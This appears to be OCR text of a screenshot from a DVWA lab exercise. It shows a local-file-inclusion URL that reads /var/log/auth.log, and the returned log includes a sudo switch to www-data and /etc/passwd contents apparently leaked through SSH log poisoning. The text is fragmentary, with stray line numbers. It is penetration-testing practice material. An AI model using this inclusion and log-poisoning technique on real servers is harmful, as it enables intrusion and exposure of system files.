 view-source:http://localhost/dvwa/vulnerabilities/fi/?page=/var/log/auth.log
CODE GTF
65 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
66
67 192.168.0.105 port 57226 [preauth]
68 Aug 20 00:58:32 debiantano sudo: noroot : TTY=pts/2 ; PWD=/var/log ; USER=www-data ; COMMAND=/bin/bash
69 Aug 20 00:58:32 debiantano sudo: pam_unix(sudo:session): session opened for user www-data(uid=33) by noroot(uid=1000)
70 Aug 20 00:59:05 debiantano sshd[22516]: Invalid user
71 from 192.168.0.105 port 57240
72 Aug 20 00:59:05 debiantano sshd[22516]: Failed none for invalid user
73 from 192.168.0.105 port 57240 ssh2
74 Aug 20 00:59:26 debiantano sshd[22516]: Connection closed by invalid user
75 192.168.0.105 port 57240 [preauth]
76 Aug 20 01:00:56 debiantano sshd[25192]: Invalid user root:x:0:0:root:/root:/usr/bin/zsh
77 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
78 bin:x:2:2:bin:/bin:/usr/sbin/nologin
79 sys:x:3:3:sys:/dev:/usr/sbin/nologin
80 sync:x:4:65534:sync:/bin:/bin/sync
81 games:x:5:60:games:/usr/games:/usr/sbin/nologin
82 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
83 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
84 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
85 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin